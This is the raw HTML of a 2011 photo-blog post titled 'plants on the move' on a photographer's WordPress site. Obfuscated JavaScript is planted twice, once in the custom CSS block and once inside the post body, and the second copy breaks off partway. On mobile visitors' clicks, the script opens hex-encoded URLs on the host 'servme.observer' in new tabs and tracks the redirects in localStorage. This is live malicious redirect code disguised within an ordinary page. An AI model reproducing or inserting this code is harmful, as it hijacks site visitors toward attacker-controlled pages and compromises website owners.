}:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-architects-daughter-css' href='//fonts.googleapis.com/css?family=Architects+Daughter%3A300%2C400%2C600%2C700&#038;display=swap&#038;ver=4.1.4' media='all' />
<link rel="https://api.w.org/" href="https://funkypancake.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkypancake.com/blog/wp-json/wp/v2/posts/17939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funkypancake.com/blog-wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://funkypancake.com/blog/2011/08/plants_on_the_m_13/" />
<link rel='shortlink' href='https://funkypancake.com/blog/?p=17939' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2011%2F08%2Fplants_on_the_m_13%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2011%2F08%2Fplants_on_the_m_13%2F&#038;format=xml" />
		<style id="wp-custom-css">
			.site-title {
font-size: 40px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
	</head>

<body  class="wp-singular post-template-default single single-post postid-17939 single-format-standard wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="25" height="25" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-58188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58188"><div class="wrap"><a href="https://funkypancake.com/blog">Home</a></div></li>
<li id="menu-item-58189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58189"><div class="wrap"><a href="https://www.davesimpson.org">Dave Simpson Photography</a></div></li>
<li id="menu-item-58190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58190"><div class="wrap"><a href="https://aucklandstreets.com">Auckland Street Photography</a></div></li>
<li id="menu-item-58191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58191"><div class="wrap"><a href="https://www.davesimpson.org/blog/">Recent Photo Shoots</a></div></li>
<li id="menu-item-58192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58192"><div class="wrap"><a href="https://www.facebook.com/davesimpsonphotography/notifications/">facebook</a></div></li>
<li id="menu-item-58193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58193"><div class="wrap"><a href="https://www.instagram.com/dave_simpson_photography/">Instagram &#8211; concert photography</a></div></li>
<li id="menu-item-58194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58194"><div class="wrap"><a href="https://www.instagram.com/aucklandstreets/">Instagram &#8211; auckland streets</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-17939"
					class="nv-single-post-wrap col post-17939 post type-post status-publish format-standard hentry tag-plants-on-the-move">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">plants on the move</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2011-08-06T03:50:06+01:00" content="2011-08-06">Saturday 06 Aug 11</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div style="align: left;"><a href="http://www.funkypancake.com/blog/media/100401_850_img_9119.html"><img fetchpriority="high" decoding="async" src="http://www.funkypancake.com/blog/media/100401_850_img_9119-thumb-300x225.jpg" alt="100401_850_img_9119.jpg" width="300" height="225" /></a></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return 